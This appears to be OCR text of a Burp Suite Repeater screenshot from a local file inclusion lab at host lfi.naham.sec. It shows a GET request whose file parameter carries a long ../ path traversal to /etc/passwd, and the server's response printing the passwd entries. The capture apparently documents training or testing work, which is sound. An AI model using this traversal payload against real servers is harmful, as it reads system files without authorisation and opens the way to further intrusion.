 Burp Suite Professional v2025.2.1 - Temporary Project - licensed to Gaurav Singh
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /image?file=
/../../../../../../../../../../../../../../../../../../../../etc/passw
d HTTP/1.1
2 Host: lfi.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=4
10
11
Response
Pretty Raw Hex Render \n ≡
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
21 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
22 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd
23 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/u
24 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/no
25